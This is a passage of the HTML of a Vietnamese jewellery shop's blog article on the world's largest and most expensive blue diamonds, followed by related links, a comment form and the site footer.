src="/upload_images/images/2023/01/06/vien-kim-cuong-xanh-lon-nhat-the-gioi-4.jpg" width="800" /></p><p><figcaption><em>Kim cương xanh Wittelsbach lấp lánh vẻ đẹp diệu kỳ, độc đáo</em></figcaption></p><p></figure></p><p></div></p><p><p style="text-align:justify">Lịch sử của kim cương Wittelsbach-Graff gắn liền với dòng dõi Hoàng tộc châu Âu. Vào năm 1664, Hoàng đế Tây Ban Nha Philip IV đã trao viên đá làm lễ vật ngày cưới cho con gái mình. Khi cháu gái của ông, Công nương Maria kết hôn với Hoàng tử Charles xứ Bavaria (hiện nay là Đức), viên kim cương được đính vào chiếc vương miện của vua Bavaria, tạc thêm vào viên Kim Cương Xanh dấu ấn lịch sử Hoàng gia quyền quý.</p></p><p><p dir="ltr" style="text-align:justify">Sau chiến tranh, nó bị thất lạc suốt nhiều thập kỷ, và chính thức tái xuất hiện trước công chúng trong buổi đấu giá năm 2008 của tập đoàn Christie&#39;s. Tại đây, nó được bán cho tỷ phú đá quý Laurence Graff với mức giá kỷ lục 23,4 triệu USD, tương đương 529 tỷ VNĐ.</p></p><p><div style="text-align:center"></p><p><figure style="width:800px" class="image" style="display:inline-block"><img alt="Viên Kim Cương Xanh Wittelsbach-Graff được nạm trên vương miện của Đức vua Bavaria" height="449" src="/upload_images/images/2023/01/06/vien-kim-cuong-xanh-lon-nhat-the-gioi-5.jpg" width="800" /></p><p><figcaption><em>Viên Kim Cương Xanh Wittelsbach-Graff được nạm trên vương miện của Đức vua Bavaria</em></figcaption></p><p></figure></p><p></div></p><p><h2 id="4-kim-cuong-sultan-of-morocco-35-27-carat-250-000-usd" dir="ltr" style="text-align:justify">4. Kim cương Sultan of Morocco - 35.27 carat - 250,000 USD</h2></p><p><p dir="ltr" style="text-align:justify">Trong tiếng Ả Rập, từ &#39;&#39;Sultan&#39;&#39; mang nghĩa &#39;&#39;Hoàng đế&#39;&#39;. Bên cạnh đó, nó cũng ám chỉ cho sức mạnh Hoàng gia uy quyền, kẻ thống trị tối cao. Viên Kim Cương Xanh tự nhiên 35.27 carat với dáng cắt chữ nhật góc tròn kinh điển được mua lại bởi một thương nhân người Mỹ ẩn danh với mức giá 250,000 USD (tương đương gần 6 tỷ VNĐ), đưa nó vào danh sách những viên Kim Cương Xanh lớn nhất, đắt nhất trên thế giới.</p></p><p><p dir="ltr" style="text-align:justify">Mặc dù nguồn gốc xuất xứ của viên kim cương này vẫn là một ẩn số, lịch sử của nó vẫn là một chủ đề hấp dẫn, khơi dậy trí tò mò của rất nhiều người. Một số suy đoán cho rằng viên kim cương Sultan of Morocco ban đầu thuộc quyền sở hữu của Hoàng tộc Yusupov, Nga - hậu duệ của tiên tri Muhammad - người khai sinh ra đạo Hồi.</p></p><p><p dir="ltr" style="text-align:justify">Vào năm 1917, Hoàng tử Nikolai Yusupov đã tham gia vào kế hoạch mưu sát &#39;&#39;tu sĩ điên&#39;&#39; nổi tiếng Rasputin và bị trục xuất đến thành phố Crimea, Nga, mang theo gia tài nghệ thuật gồm nhiều bức họa quý giá và viên Kim Cương Xanh &#39;&#39;gia truyền&#39;&#39;. Đến năm 1922, ông bán nó cho Công ty kim hoàn Cartier, nơi lưu giữ nó suốt 50 năm và trao lại quyền sở hữu viên đá cho vị khách bí mật người San Francisco.</p></p><p><div style="text-align:center"></p><p><figure style="width:800px" class="image" style="display:inline-block"><img alt="Kim Cương Xanh Sultan of Morocco khơi gợi sự tò mò, thích thú" height="533" src="/upload_images/images/2023/01/07/vien-kim-cuong-xanh-lon-nhat-the-gioi-6.jpg" width="800" /></p><p><figcaption><em>Kim Cương Xanh Sultan of Morocco khơi gợi sự tò mò, thích thú</em></figcaption></p><p></figure></p><p></div></p><p><h2 id="5-kim-cuong-blue-heart-30-62-carat-300-000-usd" dir="ltr" style="text-align:justify">5. Kim cương Blue Heart - 30.62 carat - 300,000 USD</h2></p><p><p style="text-align:justify">Tuy chỉ có kích cỡ bằng 2/3 viên Kim Cương Xanh lớn nhất thế giới The Hope Diamond, viên kim cương Blue Heart - Trái tim Xanh dương vẫn nổi bật với dáng cắt hình trái tim ngọt ngào, yêu kiều. Được cắt từ viên kim cương thô nguyên bản có kích thước 100 carat, The Blue Heart sau đó được nhà kim hoàn Cartier tạc vào chiếc vòng cổ với thiết kế hoa linh lan tinh xảo đầy tính biểu tượng của thương hiệu.</p></p><p><p dir="ltr" style="text-align:justify">Sau khi được nâng niu bởi những nhà trang sức nổi tiếng thế giới, Trái tim Xanh dương &#39;&#39;an định&#39;&#39; trong một thiết kế nhẫn bạch kim đính 25 viên kim cương tấm dáng tròn tại Bảo tàng Lịch sử Tự nhiên Quốc gia Hoa Kỳ.</p></p><p><div style="text-align:center"></p><p><figure style="width:800px" class="image" style="display:inline-block"><img alt="Viên Kim Cương Xanh có giác cắt trái tim lớn nhất thế giới" height="595" src="/upload_images/images/2023/01/07/vien-kim-cuong-xanh-lon-nhat-the-gioi-7.jpg" width="800" /></p><p><figcaption><em>Viên Kim Cương Xanh có giác cắt trái tim lớn nhất thế giới</em></figcaption></p><p></figure></p><p></div></p><p><p style="text-align:justify">Viên Kim Cương Xanh Blue Heart giữ một vị trí đặc biệt trong lòng những người yêu kim cương, được mệnh danh là viên Kim Cương Xanh hình trái tim lớn nhất thế giới. Đây là viên đá thuộc <a href="https://www.ssef.ch/why-is-a-diamond-of-type-iib-blue-to-greyish-blue/" target="_blank">Kim cương loại IIb</a> - chiếm chưa đến 0,1% tổng số kim cương tự nhiên. Khi được đánh giá là kim cương loại II tức là viên kim cương đó hầu như không chứa Nitro, màu sắc của viên kim cương được hình thành một cách đặc biệt thay vì do biến dạng cấu trúc hóa học như những viên kim cương có màu khác.</p></p><p><p dir="ltr" style="text-align:justify"><em>Mỗi viên kim cương đều mang một câu chuyện đầy tính lịch sử, có vị trí vững vàng giữa dòng chảy của thời gian. Những <strong>viên Kim Cương Xanh lớn nhất thế giới</strong> (và đắt nhất) cũng mang theo mình &#39;&#39;linh hồn&#39;&#39; và cảm xúc riêng, thật không ngoa khi nói đây là những kiệt tác nghệ thuật xứng đáng được nâng niu, gìn giữ. Tại Trang Kim Luxury, chúng tôi trân trọng và lan tỏa vẻ đẹp của đá quý tự nhiên với những sản phẩm tuyệt mỹ và dịch vụ cá nhân hóa chuyên nghiệp, đẳng cấp. Trang Kim Luxury: Kim cương thật - Giá trị thật!</em></p></p><p></p>		</div>          	
						


		
		<div class="clear"></div>
		<div class="aq_relates content_li">
					</div>
		<div class="clear"></div>

		
	</div>
	
</div>
<div class="news-bot ">
	<div class="container1170">
		<div class="col-right-detail-news">
			<div class="new_related">
				<div class="block_title"><span>Tin liên quan</span></div>
<div class='news_list_body_col_1'>
	<div class="newlist">
             <div class='news-item'>
                <div class="img">
                    <a href='https://trangkimluxury.vn/kham-pha-kim-cuong/vien-kim-cuong-xanh-hy-vong-1329/' title="Viên Kim Cương Xanh Hy Vọng - Món nợ "chết chóc" ngàn năm">
                        <img  class=" lazy" alt="Viên Kim Cương Xanh Hy Vọng - Món nợ &quot;chết chóc&quot; ngàn năm" data-src="https://trangkimluxury.vn/images/news/2023/01/09/resized/vien-kim-cuong-xanh-hy-vong-8_1673245477.jpg">                    </a>
                </div>
                <div class="content-item">
                    <div class="title">
                        <a href='https://trangkimluxury.vn/kham-pha-kim-cuong/vien-kim-cuong-xanh-hy-vong-1329/' title="Viên Kim Cương Xanh Hy Vọng - Món nợ "chết chóc" ngàn năm">Viên Kim Cương Xanh Hy Vọng - Món nợ "chết chóc" ngàn năm                        </a> 
                    </div>
                </div>
            </div>
            <div class='news-item'>
                <div class="img">
                    <a href='https://trangkimluxury.vn/kham-pha-kim-cuong/kim-cuong-lucky-star-1317/' title="Kim Cương Lucky Star - Tinh hoa vũ trụ nằm trong tầm tay">
                        <img  class=" lazy" alt="Kim Cương Lucky Star - Tinh hoa vũ trụ nằm trong tầm tay" data-src="https://trangkimluxury.vn/images/news/2022/12/21/resized/kim-cuong-lucky-star-8_1671615665.jpg">                    </a>
                </div>
                <div class="content-item">
                    <div class="title">
                        <a href='https://trangkimluxury.vn/kham-pha-kim-cuong/kim-cuong-lucky-star-1317/' title="Kim Cương Lucky Star - Tinh hoa vũ trụ nằm trong tầm tay">Kim Cương Lucky Star - Tinh hoa vũ trụ nằm trong tầm tay                        </a> 
                    </div>
                </div>
            </div>
            <div class='news-item'>
                <div class="img">
                    <a href='https://trangkimluxury.vn/kham-pha-kim-cuong/kim-cuong-hong-1314/' title="Kim Cương Hồng - Giải mã độ khan hiếm tột cùng!">
                        <img  class=" lazy" alt="Kim Cương Hồng - Giải mã độ khan hiếm tột cùng!" data-src="https://trangkimluxury.vn/images/news/2022/12/20/resized/kim-cuong-hong-7_1671524075.jpg">                    </a>
                </div>
                <div class="content-item">
                    <div class="title">
                        <a href='https://trangkimluxury.vn/kham-pha-kim-cuong/kim-cuong-hong-1314/' title="Kim Cương Hồng - Giải mã độ khan hiếm tột cùng!">Kim Cương Hồng - Giải mã độ khan hiếm tột cùng!                        </a> 
                    </div>
                </div>
            </div>
       
    </div>
</div>
			</div>
			<div class="new_related">
							</div>
		</div>
		<div class="mbl tab_content_right">
			<div class="title-comment">
				<span>Bình Luận & Đánh giá</span>
			</div>
			


<script>
	function load_ajax_pagination($value){
		$.get($value,{}, function(html){ 
			$('#_info_comment').html(html);
		    $('html, body').animate({scrollTop:$('#_info_comment').position().top}, 'slow');
		});
	}
</script><div class="full-screen-mobile"></div>


<div class='comments'>		
			<div class='tab_label'><span>Có <strong>0</strong> bình luận, đánh giá</span> <strong>về Gọi tên 5 viên Kim Cương Xanh lớn nhất thế giới (& đắt nhất)</strong>
		
		</div>
		<form method="post" class="comment_keyword_wrapper" onsubmit="return search_comment();">                
		<input type="text" id="comment_keyword" name="comment_keyword" placeholder="Tìm theo nội dung, người gửi...">		
		<button type="submit" class="button-search button">
			<svg aria-hidden="true" data-prefix="far" data-icon="search" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg-inline--fa fa-search fa-w-16"><path fill="currentColor" d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z" class=""></path></svg>
			
		</button>
	</form>
	<div id="_info_comment" class="cls">
					
	<div class='_contents'>
			<div class="_item 1 _level_0 _sub_0"   ><article ><p class="clearfix cls"><span class="_avatar">TV</span><span class="_name" >Quản trị viên</span><span class="_level">Quản trị viên</span></p><div class="_wrap"><p class="_content " > Xin chào quý khách. Quý khách hãy để lại bình luận, chúng tôi sẽ phản hồi sớm</p><div class="_control "><a class="button_reply" href="javascript: void(0)" >Trả lời</a><span class="dot">.</span><time>3 năm trước</time></div><div class="reply_area hide"><form action="javascript:void(0);" method="post" name="comment_reply_form_1"  id="comment_reply_form_1"  class="form_comment cls" onsubmit="javascript: submit_reply(1);return false;"><div class="_textarea"><textarea texid = "txt_content_1" id="cmt_content_1" class="cmt_content"  name="content" placeholder="Viết bình luận của bạn..."></textarea></div><input type="button" class="btn-comment-mb-rep" value="Gửi bình luận"><div class="full-screen-mobile"></div><div class="wrap_r cls">   <div class="title-mb">Thông tin người gửi<span class="close-md-comment"><svg height="16px" viewBox="0 0 64 64" enable-background="new 0 0 64 64">
  <g>
    <path fill="black" d="M28.941,31.786L0.613,60.114c-0.787,0.787-0.787,2.062,0,2.849c0.393,0.394,0.909,0.59,1.424,0.59   c0.516,0,1.031-0.196,1.424-0.59l28.541-28.541l28.541,28.541c0.394,0.394,0.909,0.59,1.424,0.59c0.515,0,1.031-0.196,1.424-0.59   c0.787-0.787,0.787-2.062,0-2.849L35.064,31.786L63.41,3.438c0.787-0.787,0.787-2.062,0-2.849c-0.787-0.786-2.062-0.786-2.848,0   L32.003,29.15L3.441,0.59c-0.787-0.786-2.061-0.786-2.848,0c-0.787,0.787-0.787,2.062,0,2.849L28.941,31.786z"/>
  </g>
</svg></span></div><div class="wrap_loginpost mbl"> <aside class="_right"> <input required class="txt_input" name="name"  id="cmt_name_1" type="text" placeholder="Họ tên (bắt buộc)" maxlength="50" autocomplete="off" value=""><input required class="txt_input" name="email" id="cmt_email_1" type="email" placeholder="Email (bắt buộc)"  value="" ></aside></div><div class="wrap_submit mbl"><input type="submit" class="_btn_comment" value="Gửi bình luận"></div></div><!-- .wrap_r --><input type="hidden" value="news" name="module"   id="_cmt_module_1" /><input type="hidden" value="news" name="view" id="_cmt_view_1" /><input type="hidden" value="news" name="type" id="_cmt_type_1" /><input type="hidden" value="save_reply" name="task" /><input type="hidden" value="1" name="parent_id"  id="cmt_parent_id_1"/><input type="hidden" value="0" name="record_id" id="_cmt_record_id_1" /><input type="hidden" value="" name="return"  id="_cmt_return_1" /><input type="hidden" value="/index.php?module=comments&view=comments&type=news&task=save_reply&raw=1" name="return" id="cmt_link_reply_form_1" /></form></div></div></article></div>		</div>
	

		
	</div>
	

<form action="javascript:void(0);" method="post" name="comment_add_form" id='comment_add_form' class='form_comment cls' class="form_comment" onsubmit="javascript: submit_comment();return false;">
			<!-- <label class="label_form">Bình luận</label> -->

							<div class="tab-title">
					<span>Bình luận</span>
				</div>
			


							<div class="rating_area cls">
	<span id="ratings1" class="cls">
													<i class="icon_v1 star_on" id ="rate_1" value="1"></i>
												<i class="icon_v1 star_on" id ="rate_2" value="2"></i>
												<i class="icon_v1 star_on" id ="rate_3" value="3"></i>
												<i class="icon_v1 star_on" id ="rate_4" value="4"></i>
												<i class="icon_v1 star_on" id ="rate_5" value="5"></i>
							
		<input type="hidden" name='rating_disable' id='rating_disable1' value='0'>	
		<input type="hidden" name='rating_value' id='rating_value' value='5'>	
		<!-- end RATING	-->
	</span>
	<span class='rating_note'>Nhấn vào đây để đánh giá</span>
</div>						
			<div class="_textarea">
				<textarea name="content" id="cmt_content"   placeholder="Viết bình luận của bạn..."></textarea>
			</div>
			
			<button type="button" class="btn-comment-mb">Gửi bình luận </button>


			<div class="wrap_r cls"> 
				<div class="title-mb">
					Thông tin người gửi
					<span class="close-md-comment"><svg height="16px" viewBox="0 0 64 64" enable-background="new 0 0 64 64">
  <g>
    <path fill="black" d="M28.941,31.786L0.613,60.114c-0.787,0.787-0.787,2.062,0,2.849c0.393,0.394,0.909,0.59,1.424,0.59   c0.516,0,1.031-0.196,1.424-0.59l28.541-28.541l28.541,28.541c0.394,0.394,0.909,0.59,1.424,0.59c0.515,0,1.031-0.196,1.424-0.59   c0.787-0.787,0.787-2.062,0-2.849L35.064,31.786L63.41,3.438c0.787-0.787,0.787-2.062,0-2.849c-0.787-0.786-2.062-0.786-2.848,0   L32.003,29.15L3.441,0.59c-0.787-0.786-2.061-0.786-2.848,0c-0.787,0.787-0.787,2.062,0,2.849L28.941,31.786z"/>
  </g>
</svg></span>
				</div>           
				<div class="wrap_loginpost">            
					<aside class="_right">                
						<div>           
							<input class="txt_input" required name="name" type="text" placeholder="Họ tên (bắt buộc)"  id="cmt_name"  autocomplete="off" value="">
						</div>
						<div>  
							<input class="txt_input" required name="email" type="email" placeholder="Email (bắt buộc)" id="cmt_email"  value="" >     
						</div>             
						
					</aside>        
				</div>
				<div class="wrap_submit mbl">
					<div class="pull-right clearfix">
						<input type="submit" class="_btn_comment" value="Gửi bình luận">  
					</div> 
				</div>  
			</div>  
			<input type="hidden" value="comments" name='module' />
			<input type="hidden" value="comments" name='view' />
						<input type="hidden" value="news" name='type' id="_cmt_type" />

			<!-- <input type="hidden" value="1330" name='record_id' id="record_id" /> -->
			<input type="hidden" value="news" name='_cmt_module' id="_cmt_module" />
			<input type="hidden" value="news" name='_cmt_view' id="_cmt_view" />
			<input type="hidden" value="save_comment" name='task' />
			<input type="hidden" value="1330" name='record_id' id="_cmt_record_id" />
			<input type="hidden" value="" name='return'  id="_cmt_return"  />
			<input type="hidden" name="linkurlall" id="cmt_linkurlall" value="https://trangkimluxury.vn/kham-pha-kim-cuong/vien-kim-cuong-xanh-lon-nhat-the-gioi-1330/" />
			<input type="hidden" value="/index.php?module=comments&view=comments&type=news&task=save_comment&raw=1" name="return" id="link_reply_form" />
		</form>
		
</div>

		</div>
	</div>
</div>
        


<input type="hidden" value="1330" name='news_id' id='news_id'  />

<div class="clear"></div>
	



				</div>	

											</div>
			<div class='clear'></div>
		</div>
		<!-- end.Content -->
	
	
		
	

	

	
	
	
	<footer>
	<div class="top-ft cls">
		<div class="container1170">
			<div class="top-ft-l">
				<img  alt="Trang Kim Luxury"width="153px" height="153px" src ="https://trangkimluxury.vn/images/config/trang-kim-logo_1670580666_1681189862_1681191894.png" srcset="https://trangkimluxury.vn/images/config/trang-kim-logo_1670580666_1681189862_1681191894.png.webp">			</div>
			<div class="top-ft-c1">
									<ul class="menu-bottom cls">
							<li class='  level0  first-item' data-id='menu-sub1' >
  	<span class='click-mobile' data-id='menu-sub1'></span>	<span data-id='item_1'>		VỀ CHÚNG TÔI 	</span>		<ul id='menu-sub1'><li class='  level1  first-sitem ' data-id='menu-sub2' >
  	<a href='https://trangkimluxury.vn/cau-chuyen-trang-kim/' title='Câu Chuyện Trang Kim'>		Câu Chuyện Trang Kim 	</a>
</li><li class='  level1  mid-sitem ' data-id='menu-sub3' >
  	<a href='https://trangkimluxury.vn/giay-chung-nhan/' title='Giấy Chứng Nhận'>		Giấy Chứng Nhận 	</a>
	</li></ul></li></ul>

								<div class="share">
					<div class="title-share">
						KẾT NỐI VỚI TRANG KIM
					</div> 
					

<div class="share_fast">
			
			<a class="facebook-icon" href="https://www.facebook.com/kimcuongtrangkim"  title="facebook" rel="nofollow" target="_blink">
			 <svg aria-hidden="true" data-prefix="fab" data-icon="facebook-f" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 264 512" class="svg-inline--fa fa-facebook-f fa-w-9" height="23" width="23"><path d="M76.7 512V283H0v-91h76.7v-71.7C76.7 42.4 124.3 0 193.8 0c33.3 0 61.9 2.5 70.2 3.6V85h-48.2c-37.8 0-45.1 18-45.1 44.3V192H256l-11.7 91h-73.6v229" class=""></path></svg>
		</a>	
			
				<a class="twitter-icon" href="https://twitter.com/TrangKimLuxury"  title="Link twitter" rel="nofollow" target="_blink">
			<svg aria-hidden="true" data-prefix="fab" data-icon="twitter" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg-inline--fa fa-twitter fa-w-16"><path  d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z" class=""></path></svg>
		</a>
			<div class="clear"></div>
</div>
			
				</div>
			</div>
			<div class="top-ft-c2">
									<ul class="menu-bottom cls">
											<li class='  level0  first-item' data-id='menu-sub1' >
  	<span class='click-mobile' data-id='menu-sub1'></span>	<span data-id='item_1'>		HƯỚNG DẪN SỬ DỤNG 	</span>		<ul id='menu-sub1'><li class='  level1  first-sitem ' data-id='menu-sub2' >
  	<a href='https://trangkimluxury.vn/huong-dan-do-size-nhan/' title='Đo Size'>		Đo Size 	</a>
</li><li class='  level1  mid-sitem ' data-id='menu-sub3' >
  	<a href='https://trangkimluxury.vn/bao-quan-trang-suc-kim-cuong/' title='Bảo Quản Trang Sức'>		Bảo Quản Trang Sức 	</a>
</li><li class='  level1  mid-sitem ' data-id='menu-sub4' >
  	<a href='https://trangkimluxury.vn/huong-dan-chon-mua-nhan-cuoi/' title='Hướng Dẫn Chọn Nhẫn Cưới'>		Hướng Dẫn Chọn Nhẫn Cưới 	</a>
</li><li class='  level1  mid-sitem ' data-id='menu-sub5' >
  	<a href='https://trangkimluxury.vn/kham-pha-kim-cuong/' title='Cẩm Nang Kim Cương'>		Cẩm Nang Kim Cương 	</a>
	</li></ul></li></ul>

							</div>
			<div class="top-ft-c3">
				<div class="title">
					LIÊN HỆ
				</div>
				<ul>
					<li>
						<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 		viewBox="0 0 53.942 53.942" style="enable-background:new 0 0 53.942 53.942;" xml:space="preserve">
							<path d="M53.364,40.908c-2.008-3.796-8.981-7.912-9.288-8.092c-0.896-0.51-1.831-0.78-2.706-0.78c-1.301,0-2.366,0.596-3.011,1.68
								c-1.02,1.22-2.285,2.646-2.592,2.867c-2.376,1.612-4.236,1.429-6.294-0.629L17.987,24.467c-2.045-2.045-2.233-3.928-0.632-6.291
								c0.224-0.309,1.65-1.575,2.87-2.596c0.778-0.463,1.312-1.151,1.546-1.995c0.311-1.123,0.082-2.444-0.652-3.731
								c-0.173-0.296-4.291-7.27-8.085-9.277c-0.708-0.375-1.506-0.573-2.306-0.573c-1.318,0-2.558,0.514-3.49,1.445L4.7,3.986
								c-4.014,4.013-5.467,8.562-4.321,13.52c0.956,4.132,3.742,8.529,8.282,13.068l14.705,14.705c5.746,5.746,11.224,8.66,16.282,8.66
								c0,0,0,0,0.001,0c3.72,0,7.188-1.581,10.305-4.698l2.537-2.537C54.033,45.163,54.383,42.833,53.364,40.908z"/>
							<g>
							</g>
						</svg>096 238 8888</li>
					<li>
						<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
							 viewBox="0 0 348.165 348.165" style="enable-background:new 0 0 348.165 348.165;" xml:space="preserve">
						<g>
							<g>
								<polygon style="fill:#010002;" points="0,60.58 0,71.921 174.083,193.19 348.165,71.921 348.165,60.58 		"/>
								<polygon style="fill:#010002;" points="174.083,217.356 71.545,145.228 0,95.39 0,287.585 348.165,287.585 348.165,95.39 
									276.62,145.228 		"/>
							</g>
						</g>
						<g>
						</g>
						</svg>cskh.trangkim@gmail.com</li>
					<li> 
						<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
								 viewBox="0 0 490 490" style="enable-background:new 0 0 490 490;" xml:space="preserve">
							<g>
								<path d="M245,490c135.31,0,245-109.69,245-245S380.31,0,245,0S0,109.69,0,245S109.69,490,245,490z M260.313,330.36
									c24.066,1.997,44.484,8.513,61.597,17.208c-18.697,40.233-44.076,72.288-61.597,91.678V330.36z M260.313,299.642v-39.329h85.548
									c-1.647,20.602-6.156,40.271-12.436,58.675C313.044,308.974,288.803,301.633,260.313,299.642z M260.313,229.688v-39.322
									c28.8-2.013,53.264-9.489,73.781-19.669c6.273,18.434,10.648,38.199,11.999,58.99H260.313z M260.313,159.648V52.256
									c18.117,19.275,43.614,50.522,62.189,89.882C305.268,150.985,284.656,157.628,260.313,159.648z M229.687,159.694
									c-24.285-1.955-44.933-8.553-62.271-17.38c18.582-39.443,44.127-70.754,62.271-90.057V159.694z M229.687,190.398v39.289h-85.78
									c1.347-20.729,5.7-40.438,11.943-58.825C176.465,181.021,200.957,188.449,229.687,190.398z M229.687,260.313v39.296
									c-28.423,1.928-52.695,9.219-73.171,19.209c-6.249-18.355-10.734-37.967-12.376-58.506H229.687z M229.687,330.313v108.932
									c-17.546-19.419-42.976-51.539-61.681-91.856C185.223,338.714,205.679,332.246,229.687,330.313z M202.588,455.154
									c-37.843-7.625-72.103-25.251-99.909-49.987c7.935-11.571,20.681-27.192,38.987-41.225
									C160.263,403.03,184.294,434.434,202.588,455.154z M348.185,364.25c18.398,14.281,30.947,30.111,38.513,41.469
									c-27.695,24.446-61.725,41.866-99.286,49.434C305.658,434.488,329.609,403.194,348.185,364.25z M360.401,335.119
									c8.354-23.047,14.333-48.14,16.168-74.807h82.253c-3.317,46.767-21.702,89.431-50.316,123.165
									C398.281,369.153,382.551,350.952,360.401,335.119z M376.79,229.688c-1.496-26.942-7.357-52.173-15.748-75.266
									c21.811-15.725,37.34-33.711,47.466-47.897c28.613,33.734,46.998,76.396,50.315,123.162H376.79z M348.711,125.343
									c-18.958-39.105-43.767-70.255-62.759-90.777c38.137,7.408,72.693,24.953,100.745,49.714
									C379.2,95.537,366.816,111.172,348.711,125.343z M141.14,125.653c-18.022-13.928-30.601-29.36-38.459-40.821
									c28.162-25.052,62.947-42.803,101.366-50.265C185.006,55.142,160.117,86.403,141.14,125.653z M128.851,154.708
									c-8.335,23.014-14.151,48.149-15.642,74.98H31.178c3.297-46.493,21.487-88.931,49.815-122.571
									C91.418,121.393,107.106,139.187,128.851,154.708z M113.431,260.313c1.827,26.558,7.766,51.555,16.066,74.525
									c-22.081,15.625-37.979,33.627-48.507,48.044c-28.326-33.64-46.515-76.077-49.813-122.569H113.431z"/>
							</g>
							<g>
							</g>
						</svg>Trang Kim Luxury - Chuyên Gia Kim Cương Tự Nhiên</li>
					<li>
						<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 264.018 264.018" style="enable-background: new 0 0 264.018 264.018;" xml:space="preserve">
						      <g>
						        <path
						          d="M132.009,0c-42.66,0-77.366,34.706-77.366,77.366c0,11.634,2.52,22.815,7.488,33.24c0.1,0.223,0.205,0.442,0.317,0.661
								l58.454,113.179c2.146,4.154,6.431,6.764,11.106,6.764c4.676,0,8.961-2.609,11.106-6.764l58.438-113.148
								c0.101-0.195,0.195-0.392,0.285-0.591c5.001-10.455,7.536-21.67,7.536-33.341C209.375,34.706,174.669,0,132.009,0z
								 M132.009,117.861c-22.329,0-40.495-18.166-40.495-40.495c0-22.328,18.166-40.494,40.495-40.494s40.495,18.166,40.495,40.494
								C172.504,99.695,154.338,117.861,132.009,117.861z"
						        />
						      </g>
						      <g></g>
						</svg>Hệ Thống cửa hàng</li>
				</ul>
			</div>
			<div class="top-ft-r">
									<ul class="menu-bottom cls">
													<li class='  level0  first-item' data-id='menu-sub1' >
  	<span class='click-mobile' data-id='menu-sub1'></span>	<span data-id='item_1'>		HỖ TRỢ 	</span>		<ul id='menu-sub1'><li class='  level1  first-sitem ' data-id='menu-sub2' >
  	<a href='https://trangkimluxury.vn/giao-hang-nhan-hang/' title='Chính sách mua hàng'>		Chính sách mua hàng 	</a>
</li><li class='  level1  mid-sitem ' data-id='menu-sub3' >
  	<a href='https://trangkimluxury.vn/huong-dan-doi-tra/' title='Chính sách thu hồi'>		Chính sách thu hồi 	</a>
</li><li class='  level1  mid-sitem ' data-id='menu-sub4' >
  	<a href='https://trangkimluxury.vn/chinh-sach-bao-mat/' title='Bảo mật thông tin'>		Bảo mật thông tin 	</a>
</li><li class='  level1  mid-sitem ' data-id='menu-sub5' >
  	<span>		Giá vàng hôm nay 	</span></li><li class='  level1  mid-sitem ' data-id='menu-sub6' >
  	<a href='https://trangkimluxury.vn/phuong-thuc-thanh-toan/' title='Phương thức thanh toán'>		Phương thức thanh toán 	</a>
	</li></ul></li></ul>

							</div>
					</div>
	</div>
	<div class="address">
		<a href="https://www.google.com/maps/dir//trang+kim+luxury/data=!4m6!4m5!1m1!4e2!1m2!1m1!1s0x3135adf7a58bd81f:0xb95ca727b350f6e0?sa=X&ved=2ahUKEwiq9dPy-Mv9AhWOpVYBHbaAApIQ9Rd6BQjQARAF">Số 201 Trường Chinh, Khương Mai, Thanh Xuân, Hà Nội</a>
	</div>
	<div class="container1170">
		<div class="bot-ft cls">
			<div class="coppy-right">
				© TRANG KIM LUXURY.   All Rights Reserved.				<a rel="nofollow" href="http://delecweb.com/">Thiết kế website Delectech</a>
			</div>
			<div class="text_tb">
							</div>
			<div class="icon">
								<div class="icon_dmca">
					<a target="blank" href="//www.dmca.com/Protection/Status.aspx?ID=85993e06-dce6-4788-b7be-1dc43e70c432" title="DMCA.com Protection Status" class="dmca-badge"> <img width="135px" height="28px" src ="https://images.dmca.com/Badges/_dmca_premi_badge_4.png?ID=85993e06-dce6-4788-b7be-1dc43e70c432"  alt="DMCA.com Protection Status" /></a>  <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"></script>				</div>
			</div>
		</div>
	</div>
</footer>

<a href="tel:096 238 8888" title="Gọi ngay: 096 238 8888" class="visible-xs suntory-alo-phone suntory-alo-green" id="suntory-alo-phoneIcon">
	<div class="suntory-alo-ph-circle"></div>
	<div class="suntory-alo-ph-circle-fill"></div>
	<div class="suntory-alo-ph-img-circle"><svg width='25' height='25' fill="black" version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
		width="348.077px" height="348.077px" viewBox="0 0 348.077 348.077" style="enable-background:new 0 0 348.077 348.077;"
		xml:space="preserve">
